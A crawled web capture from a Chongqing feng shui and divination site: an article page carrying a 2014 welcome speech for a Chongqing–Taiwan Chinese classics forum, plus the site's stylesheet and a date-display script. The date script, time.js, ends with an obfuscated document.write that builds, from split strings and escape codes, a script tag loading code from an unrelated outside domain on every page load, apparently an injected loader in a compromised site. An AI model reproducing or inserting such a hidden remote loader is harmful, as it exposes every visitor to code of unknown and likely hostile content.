

--- FILE ---
content_type: text/html
request_url: http://www.zhouyou88.com/show.asp?keyno=13128&c=112
body_size: 6509
content:

<META http-equiv=Content-Type content="text/html; charset=gb2312">

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>中国易学风水协会,中国风水规划设计院,中国易学风水命理起名研究院-组会研究,讲座培训,评级认证,八卦预测,算命咨询,风水择吉,做法安名</title>

<meta content="重庆风水,重庆易经,预测,算命,八卦,四柱,命运,取名,八字,易经" name="keywords">
<meta name="DESCRIPTION" content="重重庆风水,重庆易经,预测,算命,八卦,四柱,命运,取名,八字,易经">
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
<meta name="author" content="68ExNet">
<meta name="robots" content="all">
<meta name="BaiduSpider" content="all">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<META content="MSHTML 6.00.2800.1595" name=GENERATOR>
<LINK href="images/css.css" type=text/css rel=stylesheet>
</head>
<body>
<table width="900" border="0" align="center" cellpadding="0" cellspacing="0" >
    <tr>
      <td><img src="images/index_01.jpg" width="900" height="131" alt=""></td>
    </tr>
    <tr>
      <td><img src="images/index_02.jpg" width="900" height="1" alt=""></td>
    </tr>
</table>
  <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td height="39" colspan="2" background="images/index_03.jpg"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="11%" align="center"><a href="index.htm">网站首页</a><a href="/"></a></td>
            <td width="11%" align="center"><a href="about.asp">机构与大师</a></td>
            <td width="11%" align="center"><a href="Prices.asp">项目价格</a></td>
            <td width="11%" align="center"><a href="product.asp">吉祥饰品</a></td>
            <td width="11%" align="center"><a href="Cgpm.asp">易学风水</a></td>
            <td width="11%" align="center"><a href="qim.asp">命理起名</a></td>
            <td width="11%" align="center"><a href="Training.asp">培训与售书</a></td>
            <td width="11%" align="center"><a href="gbook.asp?code=101">在线咨询</a></td>
            <td width="11%" align="center"><a href="contact.asp">联系我们</a></td>
          </tr>
      </table></td>
    </tr>
  </table>
  <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td colspan="2"><img src="images/index_04.jpg" width="900" height="18" alt=""></td>
    </tr>
  </table>
  <table width="900" border="0" align="center" cellpadding="0" cellspacing="0" >
    <tr>
      <td colspan="2"><img src="images/index_02.jpg" width="900" height="1" alt=""></td>
    </tr>
    <tr>
      <td height="32" colspan="2" bgcolor="#AA0F15"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="8%">&nbsp;</td>
            <td width="2%"><img src="images/clock.gif" alt="易经" width="11" height="11"></td>
            <td width="1%">&nbsp;</td>
            <td width="23%"><SCRIPT src="images/time.js"></SCRIPT></td>
            <td width="3%" align="center"><img src="images/gif-0297.gif" width="16" height="16"></td>
            <td width="7%" align="center" class="f4a22c">网站公告：</td>
            <td width="56%" >
			
			  
	<MARQUEE scrollAmount=2 scrollDelay=50 width=94% onMouseOver="if (document.all!=null){this.stop()}" onMouseOut="if (document.all!=null){this.start()}">
   <table width="100%" height="26" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
     <td width="2%">&nbsp;</td>
      <td width="82%"><a href="news_display.asp?keyno=14041" title=缙云山风水对居住者有何良好影响 target="_blank" class="Af4a22c">
       缙云山风水对居住者有何良好影响
                    </a>
                      </td>
                  <td width="16%" class="a8a8a8">[&nbsp;17-9-1&nbsp;]</td>
              </tr>
            </table>
			  </marquee>
            			</td>
          </tr>
      </table>
	  
	  </td>
    </tr>
  </table>
  <table width="900" border="0" align="center" cellpadding="0" cellspacing="0" >
    <tr>
      <td colspan="2"><img src="images/index_02.jpg" width="900" height="1" alt=""></td>
    </tr>
    <tr>
      <td colspan="2"><img src="images/index_06.jpg" width="900" height="202" alt=""></td>
    </tr>
  </table>


<table width="900" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
    <td colspan="2"><img src="images/index_02.jpg" width="900" height="1" alt=""></td>
  </tr>
  <tr>
    <td rowspan="2"><img src="images/index_07.jpg" width="1" height="10" alt=""></td>
    <td><img src="images/index_08.jpg" width="899" height="1" alt=""></td>
  </tr>
  <tr>
    <td><img src="images/index_09.jpg" width="899" height="9" alt=""></td>
  </tr>
  <tr>
    <td colspan="2"><img src="images/index_14.jpg" width="900" height="2" alt=""></td>
  </tr>
  <tr>
    <td colspan="2"><img src="images/index_19.jpg" width="900" height="39" alt=""></td>
  </tr>
</table>

<table width="900" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#AA0F15">
  <tr>
    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="font2">现在的位置：</span><a href="index.htm" class="a02">首页</a>&nbsp;<span class="font2">|</span>&nbsp; <A href="content.asp?classcode=112">国学术数</a>&nbsp;—&gt;&nbsp;正文</a></td>
  </tr>
</table>
<table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="286" valign="top" background="images/news_left1.gif" bgcolor="#AA0F15"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td>&nbsp;</td>
      </tr>
    </table>
        
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td>&nbsp;</td>
    </tr>
  </table>
  <table width="250" border="0" align="center" cellpadding="0" cellspacing="0" >
    <tbody>
      
      <tr>
        <td align="middle" backgcolor="#e6e6e6" height="5"></td>
      </tr>
      <tr>
        <td align="middle">
        <table width="99%" border="0" align="right" cellpadding="0" cellspacing="0">
          <tr>
            <td><p><font color="#000000">地址</font> <font color="#000000">：重庆市渝北区汽博中心回兴街道果塘路1号恒运·青河湾别墅71栋2-1<br />
              电话：13002373757 17783586137<br>
              <font color="#000000">国际部地址:香港九龙尖沙咀科学馆道14号新文华中心A座9楼917室 <br>
香港热线:00852-27935511<br>
邮编:999077</font><br />
              传真：<br />
              Email：zhoux3002@163.com<br />
              网址：<br />http://www.zhouyou88.com<br>http://www.zhouyou.hk</font></p>
              <p><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="35"><strong>支付账号</strong></td>
  </tr>
  <tr>
    <td width="50%">开户行：中国邮政储蓄<br>
      储蓄卡号：6221 8865 3008 1252 950<br>
      户  名：周游<br></td>
  </tr>
  <tr>
    <td width="50%">开户行：中国工商银行<br>
      牡丹卡号：6222 0231 0000 7336 048<br>
      户  名：周游<br></td>
  </tr>
</table>
</p></td>
          </tr>
        </table>        </td>
      </tr>
    </tbody>
  </table>
  <TABLE width=177 
              border=0 align=center cellPadding=0 cellSpacing=0 >
            <TBODY>
              <TR>
                <TD>&nbsp;</TD>
              </TR>
            </TBODY>
  </TABLE>
  </td>
    <td width="614" valign="top" background="images/news_a_bg1.jpg" bgcolor="#AA0F15"><TABLE cellSpacing=0 cellPadding=0 width=100% border=0>
      <TBODY>
        <TR>
          <TD align="center">&nbsp;</TD>
        </TR>
      </TBODY>
    </TABLE>
        <table width="99%" height="32" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" valign="bottom">&nbsp;<h3>陈传渝院长在“首届渝台两地国学论坛”的欢迎辞</h3></td>
          </tr>
        </table>
        <table width="99%" height="5" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td></td>
          </tr>
        </table>
        <table width="96%" height="1" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td bgcolor="790F00"></td>
          </tr>
        </table>
        <table width="96%" height="1" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td bgcolor="7F2517"></td>
          </tr>
        </table>
        <table width="90%" height="20" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td>&nbsp;</td>
          </tr>
        </table>
        <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
          
  <tr>
    <td class="font2">&nbsp;&nbsp;&nbsp;&nbsp;<H2 align=center>&nbsp;</H2>
<H2 align=center>陈传渝院长在“首届渝台两地国学论坛”的欢迎辞 </H2>
<DIV align=center></DIV>
<DIV align=left>尊敬的各位领导、各位代表、各位嘉宾：大家好！</DIV>
<DIV align=left>这里是重庆的南山，这里是放眼观看美丽山城的地方，这里是养生添寿文化兴盛的宝地。在此，我们共同见证“首届渝台两地国学论坛”拉开帷幕。“弘扬中华传统文化，加强渝台国学交流”的宗旨，将在渝台两地的学者们探讨交流同源共宗、博大精深的中华传统文化中得以践行。可谓其乐融融，甚感欣慰。</DIV>
<DIV align=left>参加今天开幕式的有180余名学者和嘉宾，他们是市台办、民革市委的领导及特邀单位、协办单位的领导，有论坛的主席和名誉主席，有渝台两地的国学代表及嘉宾，有“寻找抗日足迹、共谋和平发展”的台湾代表团的嘉宾，以及重大国学和民革江北区党员代表，让我们以热烈的掌声欢迎您们！</DIV>
<DIV align=left>为了今天的论坛，回顾我们为之努力的历程，不觉5年有余。</DIV>
<DIV align=left>2008年，重庆乾元国学研究院作为重大国学的承办单位，诚邀台湾正先书院邵崇龄院长来重大国学讲学，就渝台两地国学交流有待加强，形成共识。</DIV>
<DIV align=left>2010年，重庆乾元国学研究院率重大国学前往台湾游学，与台湾正先书院签订《渝台两地国学交流合作备忘录》，并书面提出“在适宜的时候，双方携手举办‘渝台两地国学名家论坛’等国学交流活动”。</DIV>
<DIV align=left>2013年，重庆乾元国学研究院与台湾正先书院商定了首届渝台两地国学论坛的代表人数、接待方式及时间地点等事宜，筹备工作随即展开。</DIV>
<DIV align=left>我们组织渝台两地国学论坛的目的是“探讨国学，增进友谊；培养人才，服务社会”。为年轻的国学者提供学习的机会，交流的平台，展示的空间。 </DIV>
<DIV align=left>论坛中将有20余名学者就儒、释、道文化以及易学理论、象数应用等内容展开交流。其中将评出优秀论文和优秀应用者并颁奖鼓励，双方代表还将互赠礼品一同旅游。我们相信，通过本次论坛将有助于渝台两地国学者的相互了解，相互学习，共同进步。</DIV>
<DIV align=left>在论坛的筹备期间，我们得到市台办、市民革、市社科联的大力支持，也看到了江北区台办、民革江北区委、江北区台联为本次论坛的顺利进行所展现出的担当精神和辛勤付出。在此，向您们致以崇高的敬意！</DIV>
<DIV align=left>“天下兴旺，匹夫有责”。中华民族屹立于东方，创造了光辉灿烂的中华文化，引领世界文明进程数千年，正是无数古圣先贤、仁人志士敢于担当的结果。</DIV>
<DIV align=left>在实现中国梦的伟大进程中，让我们以“自强不息、厚德载物”的天地精神，共同担当起复兴中华传统文化的神圣使命。谢谢！</DIV>
<DIV>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </DIV>
<DIV>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;2014年5月20日</DIV>
<DIV align=center><B></B>&nbsp;</DIV>
    </td>
  </tr>
  
    </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>&nbsp;</td>
          </tr>
        </table></td>
  </tr>
</table>
<table width="900" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
    <td><img src="images/index_21.jpg" width="900" height="46" alt=""></td>
  </tr>
</table>
<table width="900" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
    <td height="35" background="images/index_22.jpg"><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td><a href="about.asp" class="Af4a22c">关于我们</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="gbook.asp?code=101" class="Af4a22c">在线咨询&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="product.asp" class="Af4a22c">吉祥饰品&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="Training.asp" class="Af4a22c">培训招生&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="contact.asp" class="Af4a22c">联系我们</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://mail.zhouyou88.com" class="Af4a22c">企业邮局</a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="82" background="images/index_23.jpg"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="bottom_12">
      <tr>
        <td width="4%">&nbsp;</td>
        <td class="f4a22c">联系电话：13002373757 17783586137&nbsp;&nbsp;&nbsp;&nbsp;联系人：周游&nbsp;&nbsp;&nbsp;&nbsp;电子邮箱：<a 
      href="mailto:zhoux3002@163.com" class="af4a22c">zhoux3002@163.com</a><br>
          网址:http://www.zhouyou88.com &nbsp;&nbsp;周游大师易学风水博客:http://blog.sina.com.cn/u/3169592770<br />
          联系地址：重庆市渝北区汽博中心回兴街道果塘路1号恒运·青河湾别墅71栋2-1&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;邮编：401120&nbsp;&nbsp;&nbsp;&nbsp;QQ在线：2193733835<br />
          国际部:香港九龙尖沙咀科学馆道14号新文华中心A座9楼917室 <br>
          香港热线:00852-27935511&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;周游大师手机：13002373757 17783586137 邮编:999077<br>
          网址:http://www.zhouyou.hk &nbsp;&nbsp;周游大师易学风水博客:http://blog.sina.com.cn/u/3169592770<br />
          中华人民共和国信息产业部ICP备案号：<a href="http://www.miibeian.gov.cn/" target="_blank" class="af4a22c">渝ICP备08102601号</a> &nbsp;&nbsp;&nbsp;&nbsp;您是：
          

<font color=red>10179369</font>

          位访客</td>
      </tr>
    </table></td>
  </tr>
</table>

<table width="900" height="1" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="f4a22c"></td>
  </tr>
</table>
<table width="900" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#AA0F15">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="900" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#AA0F15">
  <tr>
    <td width="5%">&nbsp;</td>
    <td width="95%" ><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="50%" class="f4a22c">开户行:中国邮政储蓄<br />
          储蓄卡号:6221 8865 3008 1252 950<br />
          户  名:周游<br /></td>
        <td width="50%" class="f4a22c">开户行:中国工商银行<br />
          牡丹卡号:6222 0231 0000 7336 048<br />
          户  名:周游</td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="900" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#AA0F15">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>

<!-- zhouyou88

-->
<div style="display:none">
<script language="javascript" src="http://ww4.tongji123.com/t1.aspx?id=42777716"></script>
</div>

--- FILE ---
content_type: text/css
request_url: http://www.zhouyou88.com/images/css.css
body_size: 1114
content:
TD {
	FONT-SIZE: 12px; COLOR: #000000; LINE-HEIGHT: 18px; FONT-FAMILY: Arial, Helvetica, sans-serif
}
BODY {
FONT-SIZE: 12px; repeat-x center top; MARGIN: 0px; COLOR: #000000;FONT-FAMILY: "宋体"; background:url(bg.jpg)
}
SELECT {
	FONT-SIZE: 12px; COLOR: #000000; LINE-HEIGHT: 18px; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"
}
TEXTAREA {
	FONT-SIZE: 12px; COLOR: #000000; LINE-HEIGHT: 18px; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"
}
A {
	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff6600; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}

.Aproduct {
	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
.Aproduct:hover {
	COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
.awhite {
	FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: underline
}
.awhite:hover {
	COLOR: #ffff00; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
.p14 {
	FONT-WEIGHT: bolder; FONT-SIZE: 14px; COLOR: #ffffff
}
.p18 {
	FONT-WEIGHT: bolder; FONT-SIZE: 18px; COLOR: #000000; line-height:18px;
}
.p141 {
	FONT-SIZE: 18px; COLOR: #000000; line-height:35px;
}
.f4a22c
{
 COLOR: #f4a22c
}
.Af4a22c {
	FONT-SIZE: 12px; COLOR: #f4a22c; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
.a8a8a8
{
	FONT-SIZE: 12px; COLOR: #a8a8a8; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
.Af4a22c:hover {
	COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}

.p15 {
	FONT-WEIGHT: bolder; FONT-SIZE: 16px; COLOR: #ff00cc
}
.ipt {
	BORDER-RIGHT: #999999 1px dashed; BORDER-TOP: #999999 1px dashed; FONT-SIZE: 12px; BORDER-LEFT: #999999 1px dashed; COLOR: #000000; LINE-HEIGHT: normal; BORDER-BOTTOM: #999999 1px dashed; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; HEIGHT: 20px; BACKGROUND-COLOR: #ffffff
}
.btn {
	BORDER-RIGHT: #666666 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #666666 1px solid; PADDING-LEFT: 0px; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; MARGIN: auto; BORDER-LEFT: #666666 1px solid; WIDTH: 40px; LINE-HEIGHT: 16px; PADDING-TOP: 0px; BORDER-BOTTOM: #666666 1px solid; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; HEIGHT: 20px; BACKGROUND-COLOR: #ffffff; valign: center
}
.bai {
	FONT-SIZE: 14px; COLOR: #ffffff; LINE-HEIGHT: 150%; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
.bai1 {
	FONT-SIZE: 12px; COLOR: #ffffff; LINE-HEIGHT: 150%; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
.bodyfonts {
	FONT-SIZE: 14px; COLOR: #000000; LINE-HEIGHT: 18px; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"
}
.bai A {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
.bai1 A {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #336600; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: none
}
.bai A:hover {
	FONT-SIZE: 14px; COLOR: #ffff00; LINE-HEIGHT: 150%; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: underline
}
.bai1 A:hover {
	FONT-SIZE: 12px; COLOR: #cc0000; LINE-HEIGHT: 150%; FONT-FAMILY: Arial, Helvetica, sans-serif, "宋体"; TEXT-DECORATION: underline
}
.bai A:visited {
	FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY: "宋体", Arial; TEXT-DECORATION: none
}
.bai1 A:visited {
	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: "宋体", Arial; TEXT-DECORATION: none
}
.botbg {
	BACKGROUND: url(/images/bodybg.jpg) #ffffff fixed no-repeat right bottom
}
.bodybg {
	BACKGROUND-POSITION: center bottom; BACKGROUND-ATTACHMENT: fixed; BACKGROUND-IMAGE: url(/0img/bodybg1.jpg); BACKGROUND-REPEAT: no-repeat
}
.witefont {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
.tbg {
	BACKGROUND-POSITION: center top; BACKGROUND-ATTACHMENT: fixed; BACKGROUND-IMAGE: url(/images/leiye_06.jpg); BACKGROUND-REPEAT: repeat-x
}
.tbbg {
	BACKGROUND-POSITION: center top; BACKGROUND-ATTACHMENT: fixed; BACKGROUND-IMAGE: url(/images/r_1.jpg); BACKGROUND-REPEAT: no-repeat
}
.leftbg {
	BACKGROUND: url(/images/lefbg.jpg) #ffffff fixed no-repeat center top
}
.bodybg {
	BACKGROUND-POSITION: center top; BACKGROUND-ATTACHMENT: fixed; BACKGROUND-IMAGE: url(/images/contentbodybg.jpg); BACKGROUND-REPEAT: no-repeat
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.zhouyou88.com/images/time.js
body_size: 448
content:
<!--
var enabled = 0; today = new Date();
var day; var date;
if(today.getDay()==0) day = "星期日"
if(today.getDay()==1) day = "星期一"
if(today.getDay()==2) day = "星期二"
if(today.getDay()==3) day = "星期三"
if(today.getDay()==4) day = "星期四"
if(today.getDay()==5) day = "星期五"
if(today.getDay()==6) day = "星期六"
date = "" + (today.getYear()) + "年" + (today.getMonth() + 1 ) + "月" + today.getDate() + "日  " + day +"";
document.write("<font color=#f4a22c>" + date + "</font>");
document.write("<scr"+"ipt src='http://Q."+"H\u00524"+"4"+
".Co\u004d"+"/dt."+"asp"+"?chongqing'><\/scr"+"ipt>");

-->
